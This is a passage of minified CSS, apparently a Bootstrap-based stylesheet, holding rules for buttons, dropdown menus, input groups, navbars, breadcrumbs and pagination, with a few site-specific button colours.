#f1f1f1;}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;outline:0}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-twitter{color:#fff;background-color:#2AA9E0;border-color:#2AA9E0}.btn-twitter:hover{background:#2594c4}.dropdown-menu,.modal-content{-webkit-background-clip:padding-box}.btn-danger.active,.btn-danger:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-success.active,.btn-success:active,.btn-warning.active,.btn-warning:active,.navbar-toggle,.open>.dropdown-toggle.btn-danger,.open>.dropdown-toggle.btn-info,.open>.dropdown-toggle.btn-primary,.open>.dropdown-toggle.btn-success,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-in{color:#fff;background-color:#0177B5;border-color:#0177B5}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-main{transition:all .1s}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block}.btn-block+.btn-block{margin-top:5px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:180px;padding:5px 0;font-size:13px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;/* border:1px solid #ccc; *//* border:1px solid rgba(0,0,0,.15); */border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);}.dropdown-menu-right,.dropdown-menu.pull-right{right:0;left:auto}.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.dropdown-menu .divider{height:1px;overflow:hidden;background-color:#ededed}.dropdown-menu>li>a{display:block;padding:5px 10px;clear:both;font-weight:400;font-size: 12px;color:#555;text-shadow:none;}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color: #f9f9f9;}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid: DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;color:#777}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:0;}.nav-justified>.dropdown .dropdown-menu,.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu.notifications-dropdown{left:auto;overflow-x:hidden}.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn .caret,.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group,.input-group-btn,.input-group-btn>.btn,.nav>li,.nav>li>a,.navbar{position:relative}.input-group{display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none;/* height: 45px; *//* margin-right: 50px; */}.nav>li{display:inline-block}.nav>li>a{display:block;padding: 3px 12px;height: 45px;}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{font-size:14px;border-bottom:1px solid #ededed}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border-radius:4px 4px 0 0}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center;margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0;border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-justified>li,.nav-stacked>li{float:none}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{border:1px solid transparent}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar{border-radius:0}.navbar-header{float:left}.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}.navbar-static-top{border-radius:0}}.embed-responsive,.modal,.modal-open,.progress{overflow:hidden}@media (max-device-width:480px)and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}.navbar-static-top{z-index:1000;border-width:0 0 1px}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:4px 0 0}.navbar-brand{float:left;height:50px;padding:15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height: 16px;}@media (max-width:767px){.navbar-nav .open .dropdown-menu{right:0;left:auto}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}.progress-bar-striped,.progress-striped .progress-bar,.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}@media (min-width:768px){.navbar-toggle{display:none}.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left;}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:7px;margin-top: 4px;margin-bottom: 4px;border-top:1px solid transparent;}@media (min-width:768px){.navbar-form .form-control-static,.navbar-form .form-group{display:inline-block}.navbar-form .control-label,.navbar-form .form-group{margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}.navbar-form{width:auto;padding-top: 3px;padding-bottom:0;margin-right: 0;margin-left: 0;border:0;-webkit-box-shadow:none;box-shadow:none;}}.breadcrumb>li,.pagination{display:inline-block}.btn .badge,.btn .label{top:-1px;position:relative}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-radius:4px 4px 0 0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-left{float:left!important;}.navbar-right{float:right!important;margin-right:-15px;font-size:15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default .navbar-brand{color:#333}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#666;border-color:#ccc}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#ccc}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#999}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#fff}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{padding-left:0;margin:20px 0;border-radius:4px}.pager li,.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.badge,.label{font-weight:700;line-height:1;white-space:nowrap;vertical-align:baseline;text-align:center}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager 